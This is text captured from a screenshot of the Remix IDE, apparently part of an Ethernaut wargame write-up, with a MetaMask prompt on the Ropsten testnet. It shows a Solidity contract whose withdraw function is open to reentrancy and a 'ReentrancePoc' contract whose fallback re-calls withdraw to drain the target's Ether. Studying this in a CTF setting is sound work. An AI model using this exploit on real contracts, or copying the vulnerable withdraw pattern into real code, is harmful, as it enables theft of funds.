 Ethernaut
Remix - Ethereum
Ropsten Transact
Contract Address
Ropsten Transact
Contract Address
Contract Address
不安全
remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.18+commit.9cf6e910.js
DEPLOY & RUN TRANSACTIONS
Gas limit
3000000
Value
0
ether
ReentrancePoc - browser/Attack.sol
Deploy
0x6c65ef0822c38a0dac1213982949f488994537
or
At Address
Load contract from Address
8
Transactions recorded: 3
All transactions (deployed contracts and function executions)
in this environment can be saved and replayed in another
environment. e.g Transactions created in Javascript VM can
be replayed in the Injected Web3.
Deployed Contracts
ReentrancePoc at 0xeE5...f4b02 (blockchain)
(fallback)
attack
callDonate
getEther
Home
GatekeeperOne.sol
Attack.sol
8 balances[_to] = balances[_to]+msg.value;
9 }
10
11 function balanceOf(address _who) public view returns (uint balance) {
12 return balances[_who];
13 }
14
15 function withdraw(uint _amount) public {
16 if(balances[msg.sender] >= _amount) {
17 if(msg.sender.call.value(_amount)()) {
18 _amount;
19 }
20 balances[msg.sender] -= _amount;
21 }
22 }
23
24 function() public payable {}
25 }
26
27 contract ReentrancePoc {
28
29 Reentrance reInstance;
30
31 function getEther() public {
32 msg.sender.transfer(address(this).balance);
33 }
34
35 function ReentrancePoc(address _addr) public{
36 reInstance = Reentrance(_addr);
37 }
38 function callDonate() public payable{
39 reInstance.donate.value(msg.value)(this);
40 }
41
42 function attack() public {
43 reInstance.withdraw(1 ether);
44 }
45
46 function() public payable {
47 if(address(reInstance).balance >= 1 ether){
48 reInstance.withdraw(1 ether);
49 }
50 }
51 }
1
listen on network
Search with transaction hash or address
MetaMask Notification
Ropsten 测试网络
0xeE59...4b02
ATTACK
0
DETAILS
DATA
EDIT
GAS FEE
0.000113
无可用兑换率
Gas Price (GWEI)
Gas Limit
2
56286
AMOUNT + GAS FEE
TOTAL
0.000113
无可用兑换率
拒绝
确认
先知社区